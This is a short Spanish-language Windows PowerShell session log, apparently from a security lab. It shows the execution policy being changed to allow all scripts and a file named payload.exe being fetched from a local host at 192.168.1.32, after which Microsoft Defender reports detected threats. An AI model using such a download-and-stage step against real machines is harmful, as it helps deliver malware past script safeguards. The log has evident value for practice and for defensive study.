 Cambio de directiva de ejecución
La directiva de ejecución te ayuda a protegerte de scripts en los que no confías. Si cambias dicha directiva, podrías
exponerte a los riesgos de seguridad descritos en el tema de la Ayuda about_Execution_Policies en
https:/go.microsoft.com/fwlink/?LinkID=135170. ¿Quieres cambiar la directiva de ejecución?
[S] Sí  [O] Sí a todo  [N] No  [T] No a todo  [U] Suspender  [?] Ayuda (el valor predeterminado es "N"): o
PS C:\Windows\system32> python3 -m http.server 8080
PS C:\Windows\system32> Invoke-WebRequest -Uri http://192.168.1.32:8080/payload.exe -OutFile payload.exe
PS C:\Windows\system32>
Seguridad de Windows
Protección contra virus y amenazas
Se encontraron amenazas
Antivirus de Microsoft Defender detectó
amenazas. Obtener detalles.